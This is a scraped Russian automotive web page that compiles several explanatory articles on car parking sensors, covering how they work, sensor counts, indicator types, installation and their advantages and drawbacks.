menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-06-01">01.06.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>14 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2677" class="post-ratings"  data-nonce="871dfd94e4"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2677-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Что такое парктроник в автомобиле видео</h1><h2>Что такое парктроник в автомобиле</h2><p>В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он работает и как его установить своими руками. Если коротко, то парктроник или парковочный радар (в английской литературе Parking sensor) – это система датчиков с электронной системой оповещения, которая помогает водителю маневрировать в ограниченном пространстве. Если возникает опасность столкновения, то парктроник предупреждает водителя об этом с помощью звукового сигнала, а также выводит на дисплей расстояние до преграды.</p><h2>Как работает парктроник</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg" /></p><p>Принцип работы парковочного радара.</p><p>Датчики парковочного радара – это его «рабочие» чувствительные элементы, которые устанавливаются на заднем и переднем бампере. Датчики фиксируют препятствия на расстояниях от 2 м до 0,2 м, о чем и оповещают водителя посредством сигналов и вывода на дисплей.</p><p>Датчики парковочного радара работают при помощи ультразвуковых сигналов, которые отражаются от поверхностей вокруг автомобиля (кузова другой машины, пня, столба и пр.). Датчики фиксируют эти отраженные волны и передают информацию в электронный блок парктроника. В блоке информация обрабатывается (по длине волны рассчитывается расстояние до преграды), а затем выводится на шкалу в виде плашек, либо на дисплей в виде цифр. Одновременно подается звуковой сигнал с помощью встроенного бипера. Чем ближе расстояние до преграды, тем чаще подается звуковой сигнал. Если расстояние меньше 30 см, то он становится непрерывным.</p><p>Если препятствие находится в зоне возможного столкновения, то водитель слышит сигнал и может увидеть на дисплее парктроника расстояние до преграды в метрах или сантиметрах. Однако, при недостаточном количестве датчиков парктроник может «не заметить» предметы малой толщины, либо попавшие в «мертвую зону».</p><h2>Какой парктроник лучше выбрать</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtonov.com/wp-content/uploads/parktronic.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/parktronic.jpg" /></p><p>Четыре датчика в заднем бампере автомобиля</p><p>При выборе парктроника в первую очередь нужно ориентироваться на количество датчиков. Сейчас доступны модели на:</p><script data-noptimize>fpm_start( "true" )</script> <ul><li><strong>Два или три датчика.</strong> Парковочные радары на 2 или 3 датчика по общему мнению являются устаревшими и малоинформативными. Чтобы перекрыть все возможные слепые зоны сзади должно быть как минимум четыре парковочных датчика.</li><li><strong>Четыре датчика.</strong> Все они устанавливаются на задний бампер. И такое количество достаточное, чтобы «увидеть» все, что происходит сзади автомобиля. Парктроники на 4 датчика весьма популярны из-за низкой цены, но не предоставляют информации о препятствиях впереди.</li><li><strong>Шесть датчиков.</strong> Большинство водителей считают оптимальным по сочетанию цены и информативности парктроники из шести датчиков (так называемые парктроники «по кругу»). Четыре устанавливаются на задний бампер, приблизительно на расстоянии 40 см друг от друга. Еще два монтируются в передний бампер. Такая схема установки парктроника обладает хорошей информативностью и надежностью. Современные модели имеют опцию отключения датчиков спереди или сзади. При желании водитель активирует датчики только на передней или задней части автомобиля.</li><li><strong>Восемь датчиков</strong>. Это дорогостоящие модели парктроников. Но многие начинающие водители выбирают именно их, так как парковочные радары на восемь датчиков обнаруживают любые препятствия. Использование парктроников с большим количеством датчиков имеет некоторые особенности. Часто при езде слишком чувствительный радар отвлекает водителя. Поэтому, устройства на восемь или десять датчиков в начале движения включаются приблизительно на 20 секунд. Далее они активируются только при торможении. Некоторые модели водитель может отключать кнопкой.</li></ul><p><strong>Читайте также:</strong> Что такое коробка передач CVT и чем она отличается от автоматической и роботизированной.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtonov.com/wp-content/uploads/Parking-System.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/Parking-System.jpg" /></p><p>Современная модель парктроника с визуальной индикацией преград вокруг автомобиля.</p><p>Также при выборе парктроника нужно учитывать используемый способ индикации. Современные парктроники кроме звукового сигнала могут выводить информацию на:</p><ul><li><strong>Дисплей.</strong> В этом случае расстояние представляется в сантиметрах или метрах.</li><li><b>Шкалу</b>. В этом случае расстояние представляется в виде полосок на шкале. Многие водители считают такой способ представления данных более удобным, так как изменения видны на индикаторе каждую секунду.</li></ul><p>Новые и дорогие модели парктроников показывают на экране не расстояние, а саму преграду, а также траекторию движения автомобиля. Есть модели, фиксирующие и выводящие на дисплей температуру наружного воздуха, дату и время начала поездки. Другие модели «озвучены» человеческим голосом, который сообщает водителю расстояние до объекта. Также очень полезным новшеством считается проекция данных на лобовое стекло. В этом случае водителю не приходится переводить взгляд с дороги на дисплей или индикатор.</p><p><strong>Читайте также:</strong> Что такое ЭБУ в автомобиле и какие функции оно выполняет.</p><h2>Видео о том, что такое парктроник</h2><p><iframe src="https://www.youtube.com/embed/TxoPPfVGRMw"></iframe></p><h2>Достоинства и недостатки парктроника</h2><p>Статья о парктронике — его виды, принцип действия, особенности и недостатки. В конце статьи — интересное видео о парктронике.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796727_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796727_1.jpg" /></p><p>Содержание статьи:</p><ul><li>Принцип действия</li><li>Установка парктроника</li><li>Преимущества и недостатки</li><li>Видео о парктронике</li></ul><p>Рынок современных технологий чуть ли не ежедневно пополняется новейшими устройствами, облегчающими жизнь автовладельцам. Одним из наиболее полезных и популярных водители единогласно называют парктроник.</p><p><b>Парковочный радар – это отличный помощник как для начинающего, так и для опытного водителя</b>, предупреждающий о наличии препятствий во время парковки и тем самым сохраняющий в целости бампер автомобиля. Речь идет не только о соседнем автомобиле, стене гаража или бордюре, врезаться в которые могут только новички, но и о камнях, металлических штырях, животном и прочих трудно различимых объектах.</p><p>Не будет преувеличением заметить, что каждый автолюбитель хотя бы единожды сталкивался с неприятностями во время парковки, не заметив небольшой предмет или не рассчитав расстояние в слишком узком месте. Особенно данная ситуация знакома жителям мегаполисов, где на парковочных площадках перед торговыми центрами или во дворах жилых домов необходимо обладать талантом ювелирной парковки, чтобы найти себе местечко и без ущерба пристроить туда автомобиль.</p><p>Как действует данное устройство, каковы его преимущества и существуют ли недостатки, рассмотрим в следующем обзоре.</p><h2>Принцип действия</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796817_2.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796817_2.png" /></p><p>Уникальный аппарат представляет собой комплект из дисплея и разного количества датчиков, помещаемых спереди и сзади автомобильного кузова. Высококачественные, дорогостоящие модели имеют в своем составе не менее восьми датчиков, бюджетные приборы – от двух до шести.</p><p><b>Не вдаваясь в технические тонкости, работу парктроника можно сравнить с любым другим радаром или корабельным эхолотом.</b> Он отправляет особый сигнал, отражающийся от встречаемых на пути препятствий. Рассчитывая то время, за которое сигнал возвращается обратно, устройство предоставляет информацию об объекте и выводит на дисплей остающееся расстояние до него.</p><p>В зависимости от стоимости, производителя и надежности прибора он обладает соответствующими характеристиками. Например, дешевые модели, как правило, не в состоянии определить размер потенциальной опасности и точно сообщить его координаты. Они лишь посредством звукового сигнала извещают о сокращении расстояния до препятствия, меняя интенсивность звука по мере приближения к опасности.</p><p>Серьезные премиальные устройства не только обладают быстродействием, они также выводят на идущий в комплекте дисплей видеоизображение предмета и информацию о расстоянии до него, проводят самостоятельную диагностику на наличие неисправностей своих датчиков и устойчивы к внешнему воздействию в виде осадков или грязи.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/granta-avtomat-rashod-topliva-na-100-km.html" target="_blank" rel="dofollow" class="u8f2fa41a0c38945958218b0efbbc423e"><style>.u8f2fa41a0c38945958218b0efbbc423e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8f2fa41a0c38945958218b0efbbc423e:active, .u8f2fa41a0c38945958218b0efbbc423e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8f2fa41a0c38945958218b0efbbc423e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8f2fa41a0c38945958218b0efbbc423e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8f2fa41a0c38945958218b0efbbc423e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8f2fa41a0c38945958218b0efbbc423e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Гранта автомат расход топлива на 100 км</span></div></a></div><p>Работает прибор от автомобильных проводов и требует напряжения в 12 В.</p><h2>Установка парктроника</h2><p>Устройства различаются не только по техническим параметрам, но и по месту установки.</p><h3>Задний парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796771_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796771_3.jpg" /></p><p>Это наиболее распространенный тип прибора, чьи датчики монтируют в задний бампер. Самое оптимальное количество датчиков для такого рода парктроника – четыре штуки, которые смогут максимально эффективно просканировать пространство и оценить уровень опасности. В таком случае устройство сможет обнаружить препятствие на двухметровом расстоянии.</p><p>Питаются датчики от проводов, идущих к фонарям заднего хода, а потому активируются автоматически при положении трансмиссии на режим заднего хода.</p><h3>Передний парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796732_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796732_4.jpg" /></p><p>Этот прибор имеет особый разъем, соединяющий устройство с датчиком скорости и отключающий его на скорости ниже 20 км/ч. Хотя он, так же как и задний парктроник, имеет функцию настройки чувствительности датчиков на необходимое расстояние.</p><p><b>Действительно качественные устройства способны срабатывать уже на расстоянии в 80 см.</b> Подсоединяются датчики к проводам, включающим стоп-сигналы, а следовательно, срабатывают при нажатии на педаль тормоза.</p><h3>Комбинированный парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796755_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796755_5.jpg" /></p><p>Такие приборы имеют общий блок и большое количество датчиков (обычно в количестве 8 штук), половина из которых монтируется в переднем бампере, остальные – в заднем. Они оснащены двумя видами звуковых сигналов, один из которых сообщает об опасности спереди, другой – о препятствиях позади.</p><h3>Беспроводной парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796734_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796734_6.jpg" /></p><p>Многие потребители сейчас отдают предпочтение беспроводным устройствам за их компактность, удобство и отсутствие необходимости прокладки проводов. Подобный парктроник в своей работе применяет радиочастотный канал, связывающий его со своими датчиками.</p><p>Альтернативой для тех, кто не хочет травмировать внешний облик своего автомобиля, является крепление датчика к номерному знаку. Однако хотя такое решение кажется более простым с технической и эстетической точек зрения, такое местонахождение устройства существенно снижает зону обхвата и потому приносит меньше пользы.</p><p><b>Также различают парктроники электромагнитные и ультразвуковые.</b> Первые представляют собой ленту, создающие электромагнитное поле, которое и выискивает опасные объекты вблизи автомобиля. Лента закрепляется на внутренней стороне бампера и не видна снаружи. Для закрепления вторых требуется сверление отверстий в бампере по количеству датчиков каждого конкретного устройства.</p><h2>Преимущества и недостатки парктроников</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796781_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796781_7.jpg" /></p><p>Вышеописанное оборудование можно использовать на любой модели автомобиля, оно неприхотливо в эксплуатации и не требует особых технических условий, а также специальных знаний со стороны автомобилиста. Парктроники способны функционировать как при жаре свыше +50 градусов, так и в мороз до -35 градусов.</p><p>Но как любое другое техническое средство, парктроники имеют свои особенности, положительные качества и недостатки, о которых следует знать автовладельцу и быть к ним готовым.</p><p><b>Преимущества:</b></p><ul><li>помощь при парковке;</li><li>обеспечение безопасности при проезде по узкому пространству;</li><li>устойчивость к внешнему влиянию в ивде загрязнений и пыли, а также к температурным перепадам;</li><li>в некоторых моделях функция самодиагностики, которая избавляет водителя от необходимости поиска неисправностей и дает уверенность в точности выдаваемой прибором информации;</li><li>отличным качеством электромагнитного прибора является отсутствие необходимости портить бампер сверлом.</li></ul><p><b>Недостатки:</b></p><ul><li>при наличии на датчиках корки льда, шапки снега или слишком плотного слоя пыли он может перестать функционировать или давать ошибочные данные;</li><li>отмечались сбои в работе во время поездки по пересеченной местности;</li><li>хотя в описании к парктронику может быть перечислено множество предметов, на которые реагирует прибор, фактически он может срабатывать очень выборочно. Например, натянутые цепи или тросы, а также небольшие предметы ниже метра высотой замечает редкий парктроник. Также если неподалеку находится некий объект, отражающий или поглощающий звук, устройство также не сможет среагировать на него;</li><li>у электромагнитных парктроников не выводятся сведения о зоне срабатывания устройства. Оно показывает лишь изменение расстояния до объекта, то есть если кто-то подложит какой-либо предмет под бампер, парктроник это не отследит и не оповестит;</li><li>ультразвуковые мало того, что портят эстетический вид бампера, так еще имеют немало «мертвых зон» внизу и пропускают такие объекты как тонкие столбики или металлические прутья;</li><li>не каждый прибор может похвастать обширным углом охвата, а потому при сложной парковке водителю необходимо самому покрутить головой, чтобы не познакомиться ближе с камнем, бордюром или бегущей кошкой.</li></ul><p>Проанализировав все положительные и отрицательные стороны парктроника, можно прийти к мнению о его важности и необходимости для современного водителя. Новичков, чей водительский стаж только начинается, а настоящий опыт придет вообще через десятилетия, авто-леди, которые плохо чувствуют габариты своего транспортного средства, владельцев мини-вэнов и пикапов, требующих много парковочного пространства, которого сейчас так не хватает, парктроник спасет от неприятных ситуаций и финансовых потерь.</p><p><b>Видео о парктронике:</b></p><p><iframe src="https://www.youtube.com/embed/hbrepyYVecI?feature=oembed"></iframe></p><h2>Парктроник — что это такое в автомобиле — фото и видео</h2><p>Одним из самых сложных заданий для новичка-водителя является параллельная парковка в ограниченном пространстве городской улицы. Очень сложно первое время привыкнуть к габаритам автомобиля, к тому же не всегда можно увидеть в зеркалах заднего вида, что делается перед задним бампером автомобиля.</p><p>Однако, если ваша машина оснащена камерами заднего вида или парктрониками, то задача значительно облегчается.</p><h2>Так что же такое парктроник?</h2><p>Парктроник — это устройство для парковки, ультразвуковой радар, который сканирует пространство за вашим автомобилем и оповещает о приближении к препятствию. Кроме того, парктроник определяет расстояние до препятствия. Парктроник обладает звуковыми и световыми сигналами, которые вы обязательно услышите и увидите на дисплее устройства, как только расстояние до преграды станет критическим.</p><p>Парктроник (парковочный радар) не обязательно устанавливают только на заднем бампере. Есть устройства, сканирующие пространство и перед машиной. Те водители, которые предпочитают автомобили класса выше среднего, знают, что длинный капот значительно ограничивает обзор непосредственно перед автомобилем.</p><p>Принцип работы парктроника, такой же, как и у обычного радара или эхолота. В бампер устанавливаются датчики, которые испускают ультразвуковые сигналы. Затем этот сигнал отбивается от любой поверхности и возвращается назад к датчику. В электронном блоке измеряется время, за которое сигнал вернулся, и на основании этого определяется расстояние до преграды.</p><p><strong>Устройство парковочного радара</strong></p><p>Парктроник — это одна из систем безопасности автомобиля, которая может идти как в комплектации, так и устанавливается в качестве дополнительной опции.</p><p>Основными его элементами являются:</p><ul><li>датчики парковки — их количество может быть разным, но оптимальной считается формула 4х2 (4 сзади, 2 спереди);</li><li>электронный блок — элемент управления, в котором анализируется поступающая от датчиков информация, также он может извещать водителя о поломках в системе;</li><li>световая индикация (может представлять из себя обыкновенные светодиоды в виде шкалы с делениями, самые продвинутые модели оснащаются сенсорными экранами, также есть индикация, проецирующаяся на лобовое стекло);</li><li>звуковая сигнализация (бипер) — в более ранних моделях лишь по звуковому сигналу водитель определял расстояние до препятствия.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kakoj-voltazh-dolzhen-byt-pri-zaryadke-akkumulyatora.html" target="_blank" rel="dofollow" class="u810f0694548c518cb134b990b8f7ddcb"><style>.u810f0694548c518cb134b990b8f7ddcb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u810f0694548c518cb134b990b8f7ddcb:active, .u810f0694548c518cb134b990b8f7ddcb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u810f0694548c518cb134b990b8f7ddcb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u810f0694548c518cb134b990b8f7ddcb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u810f0694548c518cb134b990b8f7ddcb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u810f0694548c518cb134b990b8f7ddcb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какой вольтаж должен быть при зарядке аккумулятора</span></div></a></div><p>Более современные модели парктроников отличаются расширенным функционалом, например датчики могут измерять температуру воздуха за окном, кроме того они могут быть объединены с камерами заднего вида, и изображение будет выводиться на дисплей.</p><p>В некоторых моделях имеется озвучка человеческим голосом, а на экране показывается оптимальная траектория движения.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/6bf5e5561c2fe7cb9303386f35074d7f.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/6bf5e5561c2fe7cb9303386f35074d7f.jpg" /></p><p><strong>Датчики и их количество</strong></p><p>Точность данных во многом зависит от количества врезных датчиков парковочного радара. В автомобильных магазинах можно найти системы с самым разным их количеством.</p><p>Наиболее распространенная — четыре датчика, которые устанавливаются в задний бампер и два в передний. Такой вариант оптимально подходит для большого города, где постоянно есть пробки и часто машины стоят в них буквально бампер к бамперу.</p><p>В наиболее продвинутых моделях парктроников с такой компоновкой есть возможность отключения передних или задних датчиков.</p><p>Самыми первыми появились радары с двумя датчиками. Их можно приобрести и сегодня, но мы бы не рекомендовали, потому что будут образовываться мертвые зоны из-за чего объекты малой толщины, например парковочные столбики, радар не заметит.</p><p>Три или четыре датчика, которые устанавливаются в задний бампер — это хороший и недорогой вариант. Мертвые зоны исключаются и вы сможете спокойно парковаться даже на самой узкой улочке, заставленной автомобилями.</p><p>Наиболее дорогими являются парктроники из восьми датчиков — по четыре на каждом бампере. С такой системой вы будете защищены от случайных столкновений с любыми видами препятствий. Хотя конструктивные особенности некоторых моделей автомобилей не позволяют устанавливать такое количество датчиков на бампер.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/90c722eea4ac13a5623144c0171e0f63.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/90c722eea4ac13a5623144c0171e0f63.jpg" /></p><p>При установке датчиков используют два способа крепления:</p><ul><li>врезные датчики — приходится делать отверстия в бампере для их установки;</li><li>накладные — их попросту приклеивают к бамперу, хотя некоторые водители к ним относятся с подозрением и опасаются, что они могут потеряться во время мойки.</li></ul><p><strong>Индикация</strong></p><p>Самые первые парктроники оснащались исключительно бипером, который начинал пищать, как только водитель переключался на заднюю передачу. Чем ближе автомобиль подъезжал к препятствию тем более высокой становилась частота звука. К счастью звук сегодня можно регулировать или полностью отключать, ориентируясь исключительно по светодиодному или цифровому дисплею.</p><p>Светодиодные индикаторы могут быть двух видов:</p><ul><li>шкала с указанием расстояния;</li><li>светодиоды изменяющие цвет в зависимости от расстояния — зеленый, желтый, оранжевый, красный.</li></ul><p>Также сегодня можно купить парктроники с жидкокристаллическим дисплеем. Стоимость такой системы будет значительно выше, но и функциональность ее значительно расширена. Например дешевые радары, только извещают вас о наличии преграды, а что это за преграда — они вам не скажут: бампер дорогого джипа или ствол дерева.</p><p>Продвинутые варианты могут составлять целый план-схему того, что происходит перед или за вашим автомобилем.</p><p>Ну и самый дорогой на сегодня вариант — индикация непосредственно на лобовом стекле. Это очень удобно, поскольку не нужно отвлекаться от панели приборов. Также довольно прогрессивными являются образцы, совмещенные с камерами — изображение выводится прямо на дисплей и вам можно забыть о зеркалах заднего вида.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/4e5ebc0a52336c61b4f07b0bb59fa95b.jpg" /></noscript><img class="lazyload" decoding="async" 